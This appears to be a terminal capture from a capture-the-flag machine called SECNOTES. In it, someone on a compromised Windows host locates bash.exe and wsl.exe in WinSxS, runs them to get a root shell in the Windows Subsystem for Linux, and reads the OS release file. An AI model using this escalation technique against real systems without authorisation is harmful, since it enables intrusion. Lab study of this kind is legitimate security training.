 root@SECNOTES: ~ 127x48
C:\>where /R C:\Windows\WinSxS\ bash.exe
where /R C:\Windows\WinSxS\ bash.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
C:\>where /R C:\Windows\ wsl.exe
where /R C:\Windows\ wsl.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-wsl_31bf3856ad364e35_10.0.17134.1_none_686f10b5380a84cf\wsl.exe
C:\>C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe whoami
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe whoami
/usr/bin/whoami: /usr/bin/whoami: cannot execute binary file
C:\>C:\Windows\WinSxS\amd64_microsoft-windows-lxss-wsl_31bf3856ad364e35_10.0.17134.1_none_686f10b5380a84cf\wsl.exe whoami
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-wsl_31bf3856ad364e35_10.0.17134.1_none_686f10b5380a84cf\wsl.exe whoami
root
C:\>C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
bash -i
root@SECNOTES:~# cat /etc/os-*
cat /etc/os-*
NAME="Ubuntu"
VERSION="18.04 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
root@SECNOTES:~#